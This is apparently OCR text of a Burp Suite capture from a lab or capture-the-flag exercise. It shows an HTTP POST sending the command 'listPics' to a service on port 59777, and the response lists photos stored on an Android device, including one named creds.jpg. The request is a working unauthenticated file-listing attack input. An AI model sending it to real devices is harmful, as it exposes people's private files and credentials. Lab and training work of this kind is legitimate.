 Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.10.10.247:59777
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 23
9
10 {
"command":"listPics"
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.0 200 OK
2 Content-Type: text/plain
3 Date: Sun, 28 Nov 2021 02:09:50 GMT
4 Content-Length: 564
5
6 [
7 {"name":"concept.jpg", "time":"4/21/21 02:38:08 AM",
"location":"/storage/emulated/0/DCIM/concept.jpg",
"size":"135.33 KB (138,573 Bytes)", },
8 {"name":"anc.png", "time":"4/21/21 02:37:50 AM",
"location":"/storage/emulated/0/DCIM/anc.png", "size":"6.24 KB
(6,392 Bytes)", },
9 {"name":"creds.jpg", "time":"4/21/21 02:38:18 AM",
"location":"/storage/emulated/0/DCIM/creds.jpg", "size":"1.14
MB (1,200,401 Bytes)", },
10 {"name":"224_anc.png", "time":"4/21/21 02:37:21 AM",
"location":"/storage/emulated/0/DCIM/224_anc.png",
"size":"124.88 KB (127,876 Bytes)", },
11 ]